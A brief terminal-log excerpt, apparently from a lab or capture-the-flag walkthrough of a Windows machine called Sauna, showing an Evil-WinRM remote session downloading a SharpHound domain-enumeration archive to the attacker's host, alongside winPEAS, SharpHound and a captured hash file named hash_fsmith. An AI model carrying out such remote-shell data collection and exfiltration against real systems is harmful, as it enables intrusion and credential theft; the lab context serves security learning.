 *Evil-WinRM* PS C:\Windows\Temp\Privesc> download 20250816144831_sauna_bh.zip
Info: Downloading C:\Windows\Temp\Privesc\20250816144831_sauna_bh.zip to 20250816144831_sauna_bh.zip
Info: Download successful!
*Evil-WinRM* PS C:\Windows\Temp\Privesc>
Warning: Press "y" to exit, press any other key to continue
Info: Exiting...
❯ ls
20250816144831_sauna_bh.zip sharphound-v2.7.1.zip SharpHound.exe.config SharpHound.ps1 winPEASx64.exe
hash_fsmith SharpHound.exe SharpHound.pdb users